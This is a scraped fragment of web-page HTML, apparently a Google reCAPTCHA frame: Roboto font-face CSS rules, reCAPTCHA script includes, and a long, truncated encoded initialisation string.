  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ElpIY_pQ1Qfm8jeyr6l4wQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ElpIY_pQ1Qfm8jeyr6l4wQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ElpIY_pQ1Qfm8jeyr6l4wQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMOZw7FFw7/Dg8K5YsOcw73Dn8OwwpAow6DCtcOxOlvDtGIPwpfDl8OJc1Z9fcO/[base64]/CqMKCUMOnXcOiLsKoG8OHwqlOBQvDlcOqPGDDocKbw7U2K8OLw4N2wq/[base64]/[base64]/Cq8KGw6TCgsO9RsO3w7gYwpXCiMK/InY1UzI1CcKXwqXCj2vDnlTCpBEswo0uwpLClsOoMcKvGAHDjlULb8OawqDCtUx5bmktwrHChQh3w6deUW3DjRzCnXE2CcKaw4HDucKnw7o5J0rDoMOBwo/CksO/AsOyesO/f8Kyw53DkFTDmTrDscOxL8KqLA3CvAN2IMOvwp8jEMOOwrssE8K8w5pOwpBaEsOuwqDDhsK5STcmw7rDlsKvIjfDh1XCmsOeETXDojJWLVBzw7nCnVfDniTDuQsnR1/[base64]/CglDCl2nCg8Oaw64SZsKhcMKfBn7CoAcpw5/[base64]/[base64]/DijtvFGgtSsOPw5x2eDwaFMKnYx3DscKSI3vCg8KeGsOqBkXDj8KnwqZhOcKHwrBgwrnDrXU5w6vCuX7Du2DCnMKIw4HDlA1mFsOyw7AIUznCv8K1L0QFw44MJ8OYTxtAXMO+wp9FZMKqw53Dpl/CtcKGwqh1w6U8CcOZw4wEUHMhGTFXw4wwUxXDlVlew5TCo8KPaEJyMcOoFMO9MSoOw7fCv1ZQFx9/E8OWw6rCrTZ3wpwmw5I4AU7DrwvCq8K7N8O9wrjCgsOgw4TDucOJCELCssKJFmnCmsOJwopTwqrDpsK8woQhU8OuwoBGwqQqwpnCj0YEw7N0ZsOAwp8tHsO/[base64]/CpsOwwrjCk8KPXE0iwr3ClMKLXxzDpMOaw6UMw4vDjcKcw6JofmXDh8KnBSPCnsKIwoh8fz5Bw51jGsOBw7LCvMO+JWISwroBXMO5wpVOKw1ow4NNbGbDh8KhSC/[base64]/wqpPO8OUHcKYw5PDrxBOw4/DijR6w5fCrMKUwoLDiMOSwpPDnnbDpCh1w5HCskvCn8KtOko1w4TDssKzDifCssKLw70SDFjDhlLCusO7wo7CuBY8wqHCv0HCosOjw55Swq0gw7/DixUxGMKnw73DtU0LLsOpVsKBJkHDhMKNRBzCkMKYw7EXwocXGznCh8O5wosPUMOnw6QPecORV8OAEMOwLwZ3w5IWwpdJwobDj2nDuUzCnsONw4zCh8KHGMKxw6rCkBnDn8OqZcO5axIQUXhHZsKxwpPDn14pw5fDmwrCsjjDnxwuwoPDh8Kkw4VWN109w4bCs0/DssOVex8Kw5MZQ8Kfw7oow7BGw5vDlnzDjUJawoUuwrkOwpTCm8OIwq/Dj8Kbw6s7P8K9w6DCgzvDg8OMUW7CglzCqsOHAzDDjsKCbELDn8Kvwp8HVzxHwrPCsF4QU8OwdMOTwoTCuWLClMK7QMOfwq3DtSFCLzfCtwTDvMKFwplWwoDCm8K3wrfDtT/ChcKJw5bCnwd1wprCnhLDqsK3OxgVHBnDjcOaSSTDtcKUwpQvw4nCm2Ahw7xJw4jCmCHCvcOQw6LCgcOROMKPWMOlbsO2UsKQw6NdFcOCwp/DuDJ8c8OtGcK7SsO1MMO1Ow3CgsK4wp95AwPCpQzCiMKSw6vCmGQLw7hZw5rDtxDCiyVAwr7Dv8ONw7LDgmMlw657RcOnFMOnwoMGS8KwGRhcw53DnV/CicKuwoJnHsK6fHgfwq4lw6cGCRvCoyVaw4opw4xOw5TCpEDDvHBBw5zDlQciEUzCol11woLCi2bDpEXDoMKKWk4rw5PCpSrDlRTCpcKEw7LCisKUw5ZtwoNAOSHDoydNw4XCu8OpKMKRwrTCuMKJw6QWJ8OoIcKqwpIaw7U6fTUCbjTCjcOmw7nDvw3Cj1/Du07DtTESdFFHWSfCs8O4cBkuwrPCucO8wrt+FsKzwq1KQCHCo1skw6bCn8OBw5zCuFQYUALCj3BjwqgMM8Oxwq7CjC7Di8O/[base64]/[base64]/Ci8KYw63Di2t5SAXCr8K/wpnDiFBMw7ZzwrfCl2pmwpfDp03DqMKfw65/wpfDlsOmwroAVMOBBMK/wqzDn8KywrdJRH0Sw7RQw6vCsjTDlmQrRDoJFHHCssKVTMKGwqd6PMKXVsKdfj1LZ8OhAxcAwrs9w6dDP8KnCMKjwqDCrV3DoD4uAMOlwqvDkj1fJ8K2IsKrbCI2wqzDgMOxDRzCpcKfw6VnewnDucOvw5lPUcO/[base64]/[base64]/[base64]/w4rCnh9FX8KBw7HDqMKIwpIBwonDkwk/VsKaVmwhFcOjw4IxEcKkV8KPWEbChS5DNcKoD3bDq8O6DzfCi8Kew7nDqcKNF8OewpbDgkXClMOfw4rDozPDqmrCtMOfMMK/w6I6Dzt+wpI6ITA2w7jCmcKaw7bDg8KmwqXCnsKMwp95PcOywoHDksOow6gsTizDgCY4DlYaw4E1w7NZwoTCm23DlkI2OwjDosOnX1jCsS3CusK0VEbCk8KYw53Cj8KeDH9NI3pJAMKbw7oPBwTCt3JVw5DDjUdOw7kwwprDrsOxJsO4w5DDhcO6KV/Cv8OKIcK7wpB/wqzDs8KwMGTDrW86w6LDiUYtQ8K/D2FRw5DCmcOYwojDj8KkKCXCphsDJcO+AsOrbMKFw5RYXm7DuMO0w7HCvMOgwrnChMOSwrc7OMO/[base64]/CmcKdwo7DrcK1wqTDlwPDoRx1woDDpsKND8OqQlXCoVvDh0/[base64]/DjsOUw6UYaF/CgQxGw5nCqFzDkMKjS8K/[base64]/CiGE6w4IrUwoBwpTDvsOrwqnDhWBrT8KHw7XDmcK7PcOHGcONBCM1w58WwoXCpMK0wpXDg8OUfcKrwq1Bw7RTXMORwr3DlnJrRcKDBsOGwpQ9VnbDpQ7Dr0fDnRPDqMO/w5ojw6/[base64]/JMKQw6TCuMK0w7Q/[base64]/CgsOsDW3Ck0DCqsKNwrLDrMKsT8O+MwDCt8KPwq7DnFvCm8OTdzrDpMKONmEZw7R2w4vDqGjDkHTDrcOvw6cSPgHDul3DoMO+aMKBCsK2ScOBXXfDp1ltwoYDcsO9HDtVUVdlwobDhcOCMGzDgcO7w73DjcOKQXkDcBzDmcOBXcO1cCciJE9TwpjChEV7w6TDvcO/NAgvw63CpsKuwrtew48sw6HCvW93w4ICFDRnwqjDkcKUwozCokvCg0xkSsKYe8OSwp7Ct8Kww6d2OCZmXgINF8Ouc8KKPMOODnLCssKkX8K1KcKYw4fDvR/CmwEuaUwdw5LCo8OZS1PClMO5cR3CrcKxTVrDvkzDgizDkgzCr8O5w4k4w6nDjml3UDzDi8OKXMO8wroVRBzCkMKyEWQGwoF5f2A/K0EWw7XCocOsw4xbwqLCnsOlOcOIHsKsChLDlsKtAMOBA8OPw7xVdATCqcOtPcOtAsKlw7ZENTZjwq7CqFc0MMO/wqDDicK2wqVLw6/CuBYkGjJnMsKlLsK6w58JwrdTPMKzSnl5woHCjk/DiHrCqMKUw6jClMOEwrIHw4VGMcOHw53Dk8KHXmPDsRQWwrPCqVVQwqY5bsOvfMKEBD9JwoNPdMOCworClMO7aMOkCsKBw7JDSUvDicK8MsKlA8KzGGdxw5ZWw4x6WcO5wpzDscK4w78uUcOCTQwlw4c3w7PCimDDkMKww5suwp/[base64]/CiRrCpMOGVsOEwqZ3w53CvsK/wpE3wr3CsMKsw4kDwopKwrPDvsOmw63CpTLDoTjCjcOVcxrCtsOeL8Oiwq/DoU7CkMKdwpFxYcKJwrIOScOKXcKdwqQuI8KAw4HDncOTYBbCtWDCogYywqwrUm15NzTDrX/CscOYAiBpw60TwotTw5fDlMK+w5oqDcOdwqhOwrsYwoTDpRHDolbCtcK2w6DDgg/CgcOcwojDvAbCsMOWY8KWGTvCnTvCr1jCsMONJAQfwpvDrMOswrJCSVEewozDr1nDqMKHYWbCpcOYw7LCncKVwrXCgMO4wrYWwqTCqkLCmCXCu13DuMK5ODjDp8KPJMKpZcOQFWdrw7/CtWHDnhIpw6jCnMO/wrxvHMO4Kj1KH8K+w7kYwr7CvsO1KsKUczZkwq/DuUXDmFMqDAXDkMOawrJsw4JOwp/CtHnCu8OJT8OMwpgKHcOVIcKSw5HDlW4dOsOxa2DCtwvDjRNuRsOww47DjmMwWMKVwrpfCcOdXUjClsKrFMKSZMObPR3CucKpNcOlBH4MRHHDksKOKsKXwpNxU1FIw4kfdsKHw7rDt8OGPcKCw6xzUl/[base64]/wrTCpMKFfSTDoCU+w7XDu8K/w4TDqsKnwrk3wqxbM3EJNcOYw7XDtxTCkGtzXSrDvMOtfcOZwrjDqMKtw6/DuMKxw4nCilNCwoJfGcK0S8ObwoTCjWEHwrgSTcKqIsO9w5HDn8Onwq5tIMKvwqkuLcKGXk1Uw6jCj8Ouwo7CkCAbSX1GZsKEwqHDoBNyw7NEU8OFwoNAaMK3wrPDkWFJwqE3wr96wowOwrnCsXnCosKRLCbCv2rDm8OeGETCjcKsRj/CocKoX20UwpXClCHDucOMcMKQWTfCkMOUw7nDvMKxwofDpVY1W39nb8KHPmx9wrZLR8OAwr1BJ31mw4bClxwOICdfw5nDqMOKMsO9w4Nzw5tFw78+wrPDkm9vETVXIhB0B2/[base64]/wrZ5bsKPTR9PTMOASsOHw5/CvgRmwpFnwqHDjUZDwoEHw43DnMK2KcKTw73Ctxtmw4oWBG88wrbDrMOmwr3CicKuTWvCuW3CqcKrOzM+HiXDrMKDI8OBcTZrPjQ/FmbDm8OyEn4rSFwrwr/[base64]/DgSM5wrjDl8KWw47Dp8KKE8KTTCp4Gh8zawPDlsO8HWdOAsK3WH7CssK0w57Cs3YPw4fCmsOoSgEYwrZaFcK3fsK9YjTCg8KHwoIDSUHDl8ORbsKOw7kgw4zChg/CnUDCih8LwqIuwojCj8KrwpQtLXPCisOZwonDv056w6TDv8KKPsKHw5nDhEzDgsO/wrXCiMK1wrnCksKAwrbDj0zDlcOww68yQz1Wwp3ChMOEw7fDtDo5JzvClHlGHMKOLsO/w7XDt8KuwqhlwoBCFcO4TCPCiC7Dl2HCg8OJHMOSw7FJHMOMbsOCw6PCnsOKGMO8RcKLw5DCg0syEsKWNivCumrCqnzCn2ACw5ETJVzDscKOwqDDqMK0BMKmA8Kha8KpQ8K6Bl1ew5Ifc0kgw4bCisKUNH/Dg8O5DMODwqUDwpcKd8O8wpjDo8KJJcOmPgLDlsKXJSUSVWvCg3gKw786wpvDrMK6SsOYdcKTwrFYwroyQEpmJCTDmcO5wqPDkMKrY3plBcKIOiYPwppRJSgiEcONQcKUK1PCgGPCrz9Lw67CmmfDoV/Clkptwp9ITjAfPMOhY8K2KRFJPRFxN8OJwpHDtxrDoMOIw6bDlV3CtcKWwpQyJlrCksOnVsKjejVTw7lCw5TDhsK6wqTChMKIw5FrT8O+w5FpWsOcH3k4YETCmSjCkT7CscOYwoHClcKJwp/[base64]/Csn5OMAPCuMOIR8OWw6HClcOiwo4NI3XDuMKSw6PCqcK9Z8KQLEfCuV1Hw7l2w6zCksOMwoLCpsKNc8KCw4xJwqE5wqTCqMOzZWRLG1cfwoMtwo49w77DusOfw5vDvl3DgkDDrsK/MS3CrcKQbcOJc8KwesKYVXjCocOcwqZiw4bCi180ABvCs8OVw4lpX8OAXQ/CvUHDsiAxw4J8FyBTw6gcSsOgIVbCnSXCtsOgw4pTwpoZw7vCv0fDmMKuwrppwrtTwq1WwpEFXjjCssKjwow3I8KSRsOawqtycid0HzQNWMKCw5d8w6/Cg1ocwpfDm0JJJ8OtfsOxTsKMVsKLw4BqB8Oiw6gXwrrDiwdvw7MCD8Otw5c+A2kHwqoBd37DjG9Ywp95dcOtw67CpsKyTG9+wrdVEhvChh/[base64]/DvcOoRxsIwpxewoUgwp/Ck1TCqcOIw5suPMOvMMOXPMK/[base64]/wpcNw6zCk8K8MF/Cq1x4w4s9wqLCpXXCjU04w5tjwrs/w5s9wpzDhw07dsK6dcO7w6DCu8OIw6BtwrnDl8OAwqHDmEECwpUvw5nDrQTCpl/Dn1zCpFzCgMOww6vDvcOpRmBlwrI+wofDrU3CicKqwpTDjBpGAQXDpMOAaGMZHsKKNBVPwrDDrzzCt8KtDXbCrcOMJMOUw5jCrsOYwpTDtsK2wrfDlxd8woJ8A8Kow7VGwq8kw57ClD/DosOmLj7ChMOHWUrDocOzLllyMcKLesKLwq3Dv8Oywq7Duh0ZFVrCssK5wpt4wr3DoGjCgcOhw4XDlcO7woMcw5jDnsOJYi/DqFtYDQfCuQkfw6wCC1/DvmjChsOrVmTCpMKIwosZDX5qHcOuB8K8w7/DrsKhwobClksNSG/Ck8K6FsOcwrtJOiHCi8KgwpbCoD1uR0vDucOfdsOewpvCnwcdwrNkwozDo8O3UsOXwpzDm1rCjWIyw6DDpk9Fwo/DtMOswpnCt8OsGcOCwpTCv2LClWbCuT9kw6/[base64]/DgsOHFxJiwpfCnl/DvxXDjj1CShARPkXCnMORBTxQw5fDsUXDmEPCjMK2w5nCi8OxXWzDjxvCm2BKCGTCj2TCtiDClMOmKxnDlcK6w4TDiCN9w49cwrHDkD7DgcORBMOsw6nCocO/wr/DpFZEw6jDvFt4w5HCqMOBwpHCmUBsw6HColDCp8KNAcKPwrPChxI8woh6WGTCtcKmwoYjwqJGf2dkw4rCjVsiw6IhwqXCtCh2IU9rw4M3wr/Cq1Agw59sw6/DvnbDmsKAFcO4w7bDkcKOZMKow7QOWcO+wqcTwqQ5w5TDlMOAH2kpwrHDh8OAwr8Jw4rChzPDmsKbNAbDh0NkwrzClcK3w4Jpw7V/ScKpSilxCkhMfcKFA8KQwopjWj7Cj8OUeHfDosOvwpPDkMK5w7ICfsO4K8OpU8OMVEkew4kpTX7CjsKvwptRwoA1Pj5RwoPCpDHCm8OawppVwrV9SMOeNcKZwowrw5gfwobDvjrDucKaLwpBwpTDiCnCrzHCkF/Duw/DsjvCp8K+wrJnasOla1JzJMKmV8KUMTR7AFnDkHLDrcKPw6nCvj0JwqkIcyM4w6ZPwphswozCvGPCmWdPw7IqY1XDhsOKw6nChcKhFG55OcK1D3kmwqVmUsOMQcOjQ8O7wqtVw63DucK7w7llw6B7QsKAw6nCulvDpEtgw7/CqMK7GcK7w70zUnXCtkLCu8KROsKpLcKqMRnCpG8dDcKvw4nDp8Orw5Rtw7LCtsKeCsOVIVtPL8KMNSRBan/DhsKfw7RuwpTDhwHDkcKsY8K3w5M+HcKxwozCrMKeRw/DtFLCrcKwT8Otw43CoCHCozFMJsO0LsKJwr/DiTvDlMK1wqzCjMKrwociKDnCmsOGMysOM8Kgw7c9w7MmwonClw9GwpwKw4rCpi4/ciIVJ3TDncOfd8KxJxoBw5dAV8OnwrAkdsKewrAXw4TDrXVfccObLytwAcOsb3bCoWPCnsOtSgrDjzwCwrxMbGwRw5LDklXCs1RMNGwCw63DtxtewpRWwoFTw45KG8K7w4vDj3LDk8OAw7/DosK0w7tOI8KBw6kNw74rwrJdfcOFf8Ksw6LDnsK1w4PDi3rDvsODw53Du8K0w65SYkgcwrTCnkzDpsKCflghTMObdiNzw4jDh8Oww6XDsjZ7wpAgw4VTwqLDqMOwHkt1w6/DqsOfW8O7w6NNJiLCicK1Ghcxw4dQY8K7wpvDqyPChmbCu8OeJ2DCs8OnwrLDmMKhczfCrMKTwoMeQB/Cn8KYwocNw4fCnlYga3HDt3HDosKKc1nDlMKqPgZjP8O7NsOaBMOPwpYmw4PCmTJEPcKLH8OCAsKGH8K6WADCtw/CjkPDnsKSBsOwOMKrw5xPccOIW8O5wrMHwqQYAhA3XcOZMx7Dk8KnwqbDhsK0w6bCpsOFOsKCYcKTa8KSCcKTwrgHwofCnHfDrTprei/CtsKXYF7Cuw0FXnnCllIawoc8IsKmXGjCoC9Cwp0Pwq7CnDHCscOkw5BWw5wow5IpIy/CtcOmwrBDH2hQwp7CpS7CrcK8DMOjXsKiwprCtBYnRR1EKS/[base64]/Do8OzCT5aw5d2IMOpw5HDiSjDjMOxw7YawoI+RsOGNcKDN2vDr8KHw4DDpUcoTjgWw4MvTsKVw4XCoMO0VDFmw5RsZsOfN2/CpcKbw55BBcOhIVvDk8OPWcK8Cgp/X8K2DXE0AgwWwoXDq8OZB8OWwpBcVzvCp2DCv8KmSgUuwr44HsOyFhjDq8KAXBpYw7vChcKfJ0ZrNMKzw4FFNw1PHMK/ZFvDvXTDjihSS0fDvA1mw4d/wo9kNhAkAEzCiMOew7dQLMOMNhxFCMK4fH5jwq8Kw53DoERHRkrDix/Dp8KhIMKww73CjEN2NsOCwrp6SMKvOyLDo0YaEUIoHm/Cs8Onw7bCpMK3wpDDv8KUQMOBQRcTw7bCsTYXwr9sHMK3OizCq8KOwr3CvcObw6bDtMOGAcKVIcOTwpvDhinCvMOFw4ZObhdewqrDjsKXLsOLYsK8JsKdwo44OmASbDpicBnCoFDDqAjCocKVwpDDkzXDqsOXWsKDQMONMBArwokLWncowokqwp/CpsOUwrsqY3LDu8OhwpXCqGPDi8OUwrlDRMO+woVyJcOAZSPCiTdcwotVEEHCvAbCmxvClsOdP8KLT1LDvsO5w7bDsnFFw4rCvcOQwpbCnsObe8K1AFt9SMKtwr1AXT3CqFjCn37DrMOUCRkewppUdj1RQsOiwqXCncO1L2jCvzQLZA0CJk/ChFcEHD/DuFrDnBd5AGPCmsOEwprDmMKtwrXCqUcww4DCq8KAwpkaEcOaXcKHw5Y1wpB/wo/[base64]/DqQ3DicKed8KHw4x